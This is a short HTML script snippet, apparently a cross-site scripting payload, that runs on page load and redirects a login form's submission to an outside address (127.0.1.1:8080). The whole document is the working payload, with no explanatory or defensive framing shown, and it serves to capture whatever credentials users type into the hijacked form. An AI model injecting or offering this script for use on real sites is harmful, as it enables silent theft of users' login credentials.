 <script>
window.addEventListener("DOMContentLoaded", (event) =>
{document.getElementsByName("loginForm")[0].action="http://127.0.1.1:8080";})
</script>